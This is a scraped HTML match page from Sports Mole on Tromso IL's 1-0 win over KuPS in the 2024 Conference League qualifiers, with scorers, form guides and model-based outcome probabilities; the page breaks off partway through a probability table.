

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html
body_size: 16479
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="" lang=""><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Tromso IL 1-0 KuPS - Conference League Second Qualifying Round - Football - Sports Mole</title><meta
name="keywords" content="Tromso IL, KuPS, Conference League Second Qualifying Round, Tromso IL vs KuPS, Tromso IL-KuPS, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
name="description" content="Full coverage of Tromso IL vs KuPS game on Thursday 1st of August at 17:00 including match guide, data analysis, probability analysis, standings" /><link
rel="canonical" href="https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html" /><meta
name="robots" content="max-image-preview:large" /><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Tromso IL 1-0 KuPS - Conference League Second Qualifying Round - Football - Sports Mole" /><meta
property="og:description" content="Full coverage of Tromso IL vs KuPS game on Thursday 1st of August at 17:00 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." /><meta
property="og:site_name" content="Sports Mole" /><meta
property="og:type" content="index" /><meta
name="news_keywords" content="Tromso IL, KuPS, Conference League Second Qualifying Round, Tromso IL vs KuPS, Tromso IL-KuPS, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
property="og:url" content="https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html" /><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico" /><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.3" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html" /><meta
property="twitter:title" content="Tromso IL 1-0 KuPS - Conference League Second Qualifying Round - Football - Sports Mole" /><meta
property="twitter:description" content="Full coverage of Tromso IL vs KuPS game on Thursday 1st of August at 17:00 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." /><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/s17T3ur0gwe8bVO0PYDLrcMr-CA=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /> <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Conference League" href="https://www.sportsmole.co.uk/football/europa-conference-league.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-11-27 01:50:21';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var teams=["-","-"];var indepths=["europa-conference-league"];var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Tromso IL 1-0 KuPS - Conference League Second Qualifying Round - Football",
    "articleBody": "Full coverage of Tromso IL vs KuPS game on Thursday 1st of August at 17:00 including match guide, data analysis, probability analysis, standings", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg"
   ],
   "datePublished":"2025-11-27T01:50:21+00:00",
   "dateModified":"2025-11-27T01:50:21+00:00"
}</script> </head><body
title="Tromso IL 1-0 KuPS - Conference League Second Qualifying Round - Football" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" ></div></div><div
id="searchdiv"><form
id="search" action="/search" method="get" "> <input
type=" text" id="searchInput" name="s" placeholder="Search..." autocomplete="off" /><button
id="searchIcon" type="submit"> <img
src="/assets/img/search.svg" alt="Search" style="width: 16px; height: 16px;"> </button></form></div><ul
id="autocompleteList"></ul></div><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content" itemscope itemtype="https://schema.org/SportsEvent" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><meta
itemprop="url" content="https://www.sportsmole.co.uk"><meta
itemprop="name" content="Coverage of the Conference League Second Qualifying Round clash between Tromso IL and KuPS."><meta
itemprop="description" content="Coverage of the Conference League Second Qualifying Round clash between Tromso IL and KuPS."><meta
itemprop="homeTeam" content="Tromso IL"><meta
itemprop="awayTeam" content="KuPS"><meta
itemprop="sport" content="Football"><meta
itemprop="EventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="EventStatus" content="Full time: Tromso IL 1-0 KuPS - Conference League Second Qualifying Round - Football"><div
id="breadcrumb_wrapper"><div
id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><meta
itemprop="url" content="https://www.sportsmole.co.uk/football/europa-conference-league/tromso-il-vs-kups_game_201588.html"><span
class="bc_item bc_first"><span
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/" itemprop="item" title="Home"><span
itemprop="name">Home</span><meta
itemprop="position" content="1"></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/" itemprop="item" title="Football"><span
itemprop="name">Football</span><meta
itemprop="position" content="2" /></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_2 bc_last" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/europa-conference-league/" itemprop="item" title="Europa Conference League"><span
itemprop="name">Europa Conference League</span><meta
itemprop="position" content="3" /></a></span></span></div></div><div
class="team_header amp1"><div
class="team_colour" style="background-color:#1DAFEC"></div> <a
class="team_stadium" href="/football/europa-conference-league/"><div
class="team_stadium_image" style="opacity:inherit;filter:inherit;"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/oodlLXedXtUPPQ7HrZ4Y9B44-nQ=/676x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F18%2Feuropa-conference-league-header-www.jpg"  title="Europa Conference League header WWW" alt="Europa Conference League header WWW" width="676" height="60" /></div><div
class="team_name amp2"><h2>UEFA Conference League</h2></div> </a><div
class="gamesub" style="background-color:#E9178D;<$menu5!-- narrow03 -->"><ul
class="game_links"><li><a
href="/football/europa-conference-league/">Home</a></li><li><a
href="/football/europa-conference-league/news/">News</a></li><li><a
href="/football/europa-conference-league/fixtures.html">Fixtures</a></li><li><a
href="/football/europa-conference-league/results.html">Results</a></li><li><a
href="/football/europa-conference-league/groups.html">Groups</a></li><li><a
href="/football/europa-conference-league/top-goal-scorers.html">Top&nbsp;Scorers</a></li></ul></div></div><div
class="g_h"><div
class="g_h_top"><meta
itemprop="name" content="Tromso IL vs KuPS on Aug 1, 2024 at 6pm UK"><div
class="g_h_bar"><div
class="gb_left v2" style="background-color:#"></div><div
class="gb_right v2" style="background-color:#"></div></div><div
class="gHlv2" ><div
class="w320 mAuto" style="position:relative;top:-12px;width:320px"><div
style="white-space:nowrap;text-align:center;">Conference League | Second Qualifying Round | 2nd Leg</div><div
style="font-weight:normal;text-align:center;"><span
itemprop="startDate" content="2024-08-01T18:00:00+01:00" datetime="2024-08-01T18:00:00+01:00">Aug 1, 2024 at 6pm UK</span><meta
itemprop="endDate" content="2024-08-01T20:00:00+01:00"></div><div
style="font-weight:normal;text-align:center;"><span
class="Xdesktop_only"><span
itemprop="location" itemscope itemtype="https://schema.org/Place"><span
itemprop="name">Alfheim Stadion</span><meta
itemprop="address" content="Tromso IL, Norway"></span></span></div></div></div><h1><a
href="/football/europa-conference-league/tromso-il-vs-kups_game_201588.html" id="gscore_201588" class="gb_teams" style="position:relative;top:-16px;font-size:1.6rem;line-height:1.6rem;"><div
class="gb_team left">Tromso</div><div
class="g_h_score">1 - 0</div><div
class="gb_team right">KuPS</div></a></h1><div
class="gHrD2"><div
style="margin:auto;text-align:center;margin-bottom:10px;font-size:1rem;">(<a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html">Tromso IL win 2-0 on aggregate</a>)</div><div
id="ggoals_201588"><div
class="g_h_goals left"><a
href="/people/jens-hjerto-dahl/" title="More about Jens Hjerto-Dahl">Hjerto-Dahl</a> (29')<br
/><span
title="Yellow Cards" class="game_cards"></span> Kvalvagnes Guddal (76')</div><div
class="g_h_ft"><span
class="l_s_ft l_s_box">FT</span><span
class="ht_score">(HT: 1-0)</span></div><div
class="g_h_goals right"><br
/><span
title="Yellow Cards" class="game_cards"></span> <a
href="/people/samuli-miettinen/" title="More about Samuli Miettinen">Miettinen</a> (69'), <a
href="/people/matias-siltanen/" title="More about Matias Siltanen">Siltanen</a> (89')</div></div></div></div><meta
itemprop="eventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="image" content="https://sm.imgix.net/20/31/sm-favicon-2020-v2.png"><meta
itemprop="eventStatus" content="https://schema.org/EventScheduled"><meta
itemprop="description" content="Game between Tromso IL vs KuPS on Aug 1, 2024 at 6pm UK"> <span
itemprop="performer" itemscope itemtype="https://schema.org/PerformingGroup"><meta
itemprop="name" content="Tromso IL & KuPS"></span> <span
itemprop="organizer" itemscope itemtype="https://schema.org/Organization"><meta
itemprop="url" content="/football/europa-conference-league/tromso-il-vs-kups_game_201588.html"><meta
itemprop="name" content="Tromso IL & KuPS"></span> <span
itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta
itemprop="name" content="none"><meta
itemprop="url" content="/football/europa-conference-league/tromso-il-vs-kups_game_201588.html"></span></div><div
style="display:inline-block;"><div
id="description" itemprop="about">Coverage of the Conference League Second Qualifying Round clash between Tromso IL and KuPS.</div></div><div
style="padding-top:8px;margin:auto auto -20px auto;width:440px"></div><div
class="game_box_big"><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8 pG2"><h2>Form, Standings, Stats</h2><div
class="hw game left gray"><div
class="hdbGB teamN white center"><h3><a
href="/football/tromso-il/">Tromso IL</a></h3></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/tromso-il/2024/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/eliteserien/sandefjord-vs-tromso-il_game_194077.html" title="Sandefjord 1 - 2 Tromso"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/eliteserien/hamkam-vs-tromso-il_game_194162.html" title="HamKam 0 - 0 Tromso"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/eliteserien/tromso-il-vs-kfum_game_194174.html" title="Tromso 1 - 2 KFUM"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/eliteserien/stromsgodset-vs-tromso-il_game_194177.html" title="Stromsgodset 0 - 1 Tromso"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html" title="KuPS 0 - 1 Tromso"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/eliteserien/tromso-il-vs-kristiansund_game_194190.html" title="Tromso 0 - 0 Kristiansund"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li></ul></div></div></div></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/tromso-il/2024/fixtures-and-results.html">Europa Conference League</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html" title="KuPS 0 - 1 Tromso"><span
class="fg_win"><span
class="wRd">W</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/eliteserien/tromso-il-vs-kristiansund_game_194190.html">Tromso 0-0 Kristiansund</a></span><br
/>Sunday, July 28 at 4pm in Norwegian Eliteserien</div><div><div
class="hw team_stats_panel game left gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/eliteserien/2024/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">18</div></div></div></div></div></div></div><div
class="hw game gray"><div
class="hdbGB teamN white center"><h3><a
href="/football/kups/">KuPS</a></h3></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/kups/2024/fixtures-and-results.html">All competitions</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/Veikkausliiga/kups-vs-gnistan_game_195135.html" title="KuPS 3 - 1 Gnistan"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/europa-conference-league/una-strassen-vs-kups_game_200679.html" title="UNA Strassen 0 - 0 KuPS"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/europa-conference-league/kups-vs-una-strassen_game_200705.html" title="KuPS 5 - 0 UNA Strassen"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/Veikkausliiga/kups-vs-lahti_game_195146.html" title="KuPS 1 - 0 Lahti"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html" title="KuPS 0 - 1 Tromso"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/Veikkausliiga/eif-vs-kups_game_195151.html" title="EIF 1 - 2 KuPS"><span
class="fg_win"><span
class="wRd">W</span></span></a></li></ul></div></div></div></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none"><a
href="/football/kups/2024/fixtures-and-results.html">Europa Conference League</a></div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/europa-conference-league/una-strassen-vs-kups_game_200679.html" title="UNA Strassen 0 - 0 KuPS"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/europa-conference-league/kups-vs-una-strassen_game_200705.html" title="KuPS 5 - 0 UNA Strassen"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html" title="KuPS 0 - 1 Tromso"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/Veikkausliiga/eif-vs-kups_game_195151.html">EIF 1-2 KuPS</a></span><br
/>Sunday, July 28 at 3pm in Finnish Veikkausliiga</div><div><div
class="hw team_stats_panel game gray"><div
class="hw left game"></div><div
class="hw left game2"><div
class="form_guide_panel game"></div><div
class="team_stats_numbers game"><div
class="team_stats_box"><a
href="/football/Veikkausliiga/2024/best-attack.html">Goals<br
/>for</a><div
class="team_stats_number">30</div></div></div></div></div></div></div></div></div><span
id="DataAnalysis"> </span><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8"><h2>Data Analysis</h2><p>Our analysis of all available data, including recent performances and player stats up until an hour before kickoff, suggested the most likely outcome of this match was a <strong>KuPS</strong> win with a probability of <strong>39.69%</strong>. A win for <strong>Tromso IL</strong> had a probability of <strong>34.8%</strong> and a draw had a probability of <strong>25.5%</strong>.</p><p>The most likely scoreline for a <strong>KuPS</strong> win was <strong>0-1</strong> with a probability of <strong>9.14%</strong>. The next most likely scorelines for that outcome were <strong>1-2 (8.62%)</strong> and <strong>0-2 (6.53%)</strong>. The likeliest <strong>Tromso IL</strong> win was <strong>1-0 (8.46%)</strong>, while for a drawn scoreline it was <strong>1-1 (12.07%)</strong>. The actual scoreline of <strong>1-0</strong> was predicted with an <strong>8.5% likelihood</strong>.</</p></div><div
class="mStat"><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Result</strong></td></tr><tr><td
class="hdbGB bold white center lc_block" style="width:34.795%;min-width:30%">Tromso IL</td><td
class="hdbGB bold white center" style="width:25.511%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:39.694%;min-width:30%">KuPS</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="width:30%;min-width:76px;">34.8% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.215"  alt="0.215" width="10" height="10" /> 0.22)</span></td><td
class="drwBG white center lc_block" style="background:orange;width:30%;min-width:76px">25.51% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.041"  alt="-0.041" width="10" height="10" /> -0.04)</span></td><td
class="awaBG white center lc_block" style="width:30%;min-width:76px">39.69% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.16399999999999"  alt="-0.16399999999999" width="10" height="10" /> -0.16)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="homBG white center lc_block" colspan="2"><span
class="vertical">Both teams to score 55.72% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.195"  alt="0.195" width="10" height="10" /> 0.2)</span></span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Goals</strong></td></tr></table><table
class="w100"><tr><td
class="hdbGB bold white center lc_block" style="width:50%;min-width:130px;">Over 2.5</td><td
class="hdbGB bold white center" style="width:50%;min-width:130px;">Under 2.5</td></tr></tbody></table><table
class="w100"><tbody><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="51.817%" style="min-width:130px;">51.82% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.232"  alt="0.232" width="10" height="10" /> 0.23)</span></td><td
class="awaBG white center" width="48.183%" style="min-width:130px;">48.18% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.223"  alt="-0.223" width="10" height="10" /> -0.22)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 3.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 3.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="29.661%" style="min-width:130px;">29.66% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.213"  alt="0.213" width="10" height="10" /> 0.21)</span></td><td
class="awaBG white center" width="70.338%" style="min-width:130px;">70.34% <span
class="nWrap">(<img
